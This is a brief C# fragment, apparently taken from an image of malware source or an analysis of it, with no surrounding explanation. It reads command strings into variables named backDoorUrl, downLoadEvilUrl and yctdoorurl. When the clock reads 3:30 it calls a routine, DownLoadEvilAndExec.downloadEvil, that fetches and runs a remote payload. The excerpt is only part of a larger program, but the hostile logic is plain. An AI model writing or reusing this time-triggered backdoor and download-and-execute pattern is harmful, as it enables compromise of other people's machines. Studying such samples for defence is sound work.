 for (int i = 0; i < array.Length; i++)
{
if (array[i].StartsWith("1433:"))
{
Program.backDoorUrl = array[i].Replace("1433:", "");
}
if (array[i].StartsWith("download:"))
{
Program.downLoadEvilUrl = array[i].Replace("download:", "");
}
if (array[i].StartsWith("yct:"))
{
Program.yctdoorurl = array[i].Replace("yct:", "");
}
}
if (Program.downLoadEvilUrl != "" && DateTime.Now.ToString("t") == "3:30")
{
DownLoadEvilAndExec.downloadEvil(Program.downLoadEvilUrl);
}